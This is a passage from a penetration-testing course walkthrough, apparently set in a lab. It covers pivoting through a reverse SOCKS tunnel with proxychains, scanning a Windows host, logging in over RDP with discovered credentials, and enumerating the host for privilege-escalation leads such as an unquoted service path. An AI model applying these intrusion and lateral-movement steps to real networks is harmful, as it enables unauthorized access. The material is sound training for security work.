

*Listing 957 - Verifying that the reverse dynamic port forward was created* 

With the dynamic reverse tunnel established, we can configure proxychains on Kali to use the SOCKS proxy. We can do this by opening etc/proxychains.conf and editing the last line, specifying port 1080.

# proxychains.conf VER 3.1 # # HTTP, SOCKS4, SOCKS5 tunneling proxifier with DNS.

<sup>739 (</sup>OpenBSD Foundation, 2019), https://man.openbsd.org/ssh#R\_5



```
# 
    ... 
[ProxyList] 
# add proxy here ... 
# meanwile 
# defaults set to "tor" 
socks4 127.0.0.1 1080
```
*Listing 958 - Configuring proxychains* 

At this point, we should have a stable tunnel to access the 10.5.5.0/24 network and can move on to the next target, Poultry, that we discovered in the share mounted on Zora.

# 24.6 Targeting Poultry

Before we continue, a review of what we know and don't know would be helpful. We know that Ajla connects to the internal network via the database server Zora. We also just learned that within the internal network, a share is mounted to Zora from another computer named Poultry. We have a suspicion that Poultry is running Windows, but we are not sure of that yet. We also found credentials for a user within the sandbox domain. This means that a domain controller should exist somewhere.



*Figure 25: Network Diagram with Poultry* 

Before attempting to use the discovered credentials, we will first enumerate Poultry to discover what our next step should be.

#### *24.6.1 Enumeration*

We are assuming that Poultry is running Windows. We can become more confident by conducting some network enumeration with an Nmap scan. Should Nmap discover any applications, we can enumerate them as well.



#### *24.6.1.1 Network Enumeration*

To run an Nmap scan, we will have to use ProxyChains. Network scanning with ProxyChains will be slow so we will start with only the top 20 ports and expand our scope if needed.

*You can speed up network scanning through proxychains by modifying the timeout via the tcp\_read\_time\_out and tcp\_connect\_time\_out values in /etc/proxychains.conf. However, don't set these too low or you will receive incorrect results.* 

To run Nmap through ProxyChains, we will prepend the **nmap** command we want to run with **proxychains**. We will only scan the top 20 ports by using the **–top-ports=20** flag and will conduct a connect scan with the **-sT** flag. SOCKS proxies require a TCP connection to be made and thus a half-open or SYN scan cannot be used with ProxyChains.<sup>740</sup> Since SOCKS proxies require a TCP connection, ICMP cannot get through either and we must disable pinging with the **- Pn** flag.

```
<>-10.5.5.20:8080-<--til\,kali@kali:~$ proxychains nmap --top-ports=20 -sT -Pn 10.5.5.20
ProxyChains-3.1 (http://proxychains.sf.net) 
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-10 20:52 MST 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:110-<--timeout 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:139-<><>-OK 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:135-<><>-OK 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:3389-<><>-OK 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:445-<><>-OK 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:143-<--timeout 
|S-chain|-<>-127.0.0.1:1080-<><>-10.5.5.20:8080-<--timeout 
... 
Nmap scan report for 10.5.5.20 
Host is up (1.4s latency). 
PORT STATE SERVICE 
21/tcp closed ftp 
22/tcp closed ssh 
23/tcp closed telnet 
25/tcp closed smtp 
53/tcp closed domain 
80/tcp closed http 
110/tcp closed pop3 
111/tcp closed rpcbind 
135/tcp open msrpc
139/tcp open netbios-ssn
143/tcp closed imap 
443/tcp closed https 
445/tcp open microsoft-ds
993/tcp closed imaps 
995/tcp closed pop3s 
1723/tcp closed pptp 
                              |
```
<sup>740 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/SOCKS#Comparison\_to\_HTTP\_proxying



3306/tcp closed mysql **3389/tcp open ms-wbt-server** 5900/tcp closed vnc 8080/tcp closed http-proxy

Nmap done: 1 IP address (1 host up) scanned in 25.48 seconds *Listing 959 - Scanning Poultry with nmap* 

In Listing 959, Nmap discovered ports 135, 139, 445, and 3389 to be open. However, port 53 is closed, which is commonly found open on domain controllers. This is most likely not the domain controller we are looking for, but the other ports still indicate that this is a Windows OS. The top 20 ports do not show any HTTP applications running, so let's try to "exploit" this Windows machine by logging in via RDP with the credentials we discovered.

#### *24.6.2 Exploitation (Or Just Logging In)*

Now that we have a higher degree of confidence that Windows is running on this host and we found that RDP is open, we will use *xfreerdp* to connect to it. As we did with Nmap, we will have to prepend **xfreerdp** with the **proxychains** command. We provide the domain and user name with the **/d:sandbox** and **/u:alex** flags respectively. In order to redirect the clipboard, we will use the **+clipboard** flag, which will allow us to copy and paste to Poultry. Finally, we will also provide the host with the **/v:10.5.5.20** flag.

```
kali@kali:~$ proxychains xfreerdp /d:sandbox /u:alex /v:10.5.5.20 +clipboard
ProxyChains-3.1 (http://proxychains.sf.net) 
... 
Certificate details for 10.5.5.20:3389 (RDP-Server): 
         Common Name: POULTRY.sandbox.local 
         Subject: CN = POULTRY.sandbox.local 
         Issuer: CN = POULTRY.sandbox.local 
         Thumbprint: 10:9c:cc:64:c6:ad:9a:bb:78:4d:b3:04:b4:fb:77:0c:1a:c6:d2:b0 
The above X.509 certificate could not be verified, possibly because you do not have 
the CA certificate in your certificate store, or the certificate has expired. 
Please look at the OpenSSL documentation on how to add a private CA to the store. 
Do you trust the above certificate? (Y/T/N) Y
Password:
```
*Listing 960 - Connecting to the host with xfreerdp* 

During the initial connection, we are prompted to accept the certificate. Entering "Y" will add the **|**certificate to our trust store. Next, we will be prompted for a password, which we discovered in the system\_report.ps1 script.





The credentials worked and we are presented with a Windows 7 desktop (Figure 26).



*Figure 26: Logging into Poultry* 

**|**



### *24.6.3 Post-Exploitation Enumeration*

After a brief investigation, we quickly discover that Poultry is running McAfee Endpoint Security. This means that if we upload and use any malicious executables, we will have to be very careful and ensure we evade the antivirus (AV).



*Figure 27: Finding McAfee* 

**|**

We will begin by gathering some basic information about the host such as the exact build of Windows, the hostname, local users, network information, and what services are running. We will start by running **systeminfo**.







*Listing 961 - systeminfo on Poultry* 

The output of this command gives us some great information. First, we know that the operating system version is Windows 7 Professional SP1 Build 7601. We see that there is a local user named "poultryadmin" and that this computer is indeed joined to the "sandbox.local" domain. Next, we find that the only ipv4 address on this host is 10.5.5.20. Since we were not able to do a full port scan, let's find out what ports are open with the **netstat** command.

```
C:\Users\alex>netstat -ano
```
Active Connections



**|**

C:\Users\alex>

*Listing 962 - netstat on Poultry* 

While our earlier port scan only checked the top 20 ports, it still found all the ports of interest anyway. We already knew that ports 135, 139, 445, and 3389 were open. Ports 49152 and above are the Windows default dynamic/ephemeral ports for establishing TCP connections and we don't need to worry about them.<sup>741</sup> At this point, we should also check if alex is part of any administrator groups.

```
C:\Users\alex>net user /domain alex
The request will be processed at a domain controller for domain sandbox.local.
```
User name alex

<sup>741 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Ephemeral\_port





**|**

*Listing 963 - net user on Poultry* 

It seems that the user "alex" is just a regular domain user. With this information stored away, we will take a look at what applications are installed.



|                                                                                                    |                                                                                                    | FreeRDP: 10.5.5.20 | $- x$                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------------------------|
| <b>Recycle Bin</b><br>Mozilla<br>Thunderbird                                                                                                    |                                                                                                    |                    |                                    |
| Default Programs<br><b>Desktop Gadget Gallery</b><br>Internet Explorer<br>Mozilla Thunderbird<br>Windows Anytime Upgrade<br>Windows DVD Maker<br>Windows Fax and Scan<br>Windows Media Center<br>Windows Media Player<br>Windows Update<br>XPS Viewer<br>Accessories<br>Games<br>Maintenance<br>McAfee<br>Puppet<br>Startup<br><b>VMware</b><br>Back<br>4 | alex<br><b>Documents</b><br>Pictures<br><b>Music</b><br>Computer<br><b>Control Panel</b><br><b>Devices and Printers</b><br>Default Programs<br><b>Help and Support</b><br><b>Windows Security</b> |                    |                                    |
| Search programs and files<br>م                                                                                                    | $\begin{array}{ c c c c }\n\hline\n\text{Log off} & \text{P}\n\end{array}$                                                                                                    |                    |                                    |
| ā<br>$\overline{\mathbf{o}}$<br>e                                                                                                    |                                                                                                    |                    | 6:18 PM<br><b>RE</b><br>12/11/2019 |

*Figure 28: Finding Installed Applications* 

Windows does not show very many applications for this user listed in the Start menu. While this isn't a full list, it gives us a good idea of what this computer is used for. Based on the information we have so far, it appears that this might be a user's workstation.

Next, we can take a look at the services to see if anything interesting is running on this box. We can use the **wmic** command to list all the running services. We only want basic information for **|**now like the name, displayname, pathname, and startmode.





WWAN AutoConfig WwanSvc

C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork

**Manual** Manual Service Communication of the Communication of the Manual Manual Service Communication of the Co

*Listing 964 - Getting services via wmic* 

This is great information but there is way too much of it for us to review manually. We will narrow it down to services that are automatically started by piping the **wmic** command to **findstr** to look for the word "auto". We also include the **/i** flag to make the search case insensitive.

```
C:\Users\alex>wmic service get name,displayname,pathname,startmode | findstr /i "auto"
Application Identity and a set of the Application of the Application of the Application of the Application of the Application of the Application of the Application of the Application of the Application of the Application o
            C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation 
... 
WWAN AutoConfig WWAN AutoConfig
            C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork 
Manual Manual Service Communication of the Communication of the Manual Manual Service Communication of the Co
```
*Listing 965 - Getting services via wmic that are automatically started* 

This output is better, but it's not ideal. We can still take out services that are started from the c:\windows folder to get a list of non-standard services. This can be done by piping the command we have so far into **findstr** again and using the **/v** flag to ignore anything that contains the string "c:\windows".



|              | VMware Alias Manager and Ticket Service             | Auto<br>VGAuthService                                                  |  |
|--------------|-----------------------------------------------------|------------------------------------------------------------------------|--|
|              |                                                     | "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" |  |
| VMware Tools | "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" | Auto<br>VMTools                                                        |  |
|              |                                                     | Auto                                                                   |  |

*Listing 966 - Getting services via wmic that are automatically started and non-standard* 

Now we have a more manageable list. One of the first things that stands out to us is the Puppet Agent has a service path that is not quoted. An unquoted search path could potentially give us elevated permissions if the service is running in the context of a higher privileged user. To find what user runs this service, we will open up the list of services by searching for "Services" in the start menu.

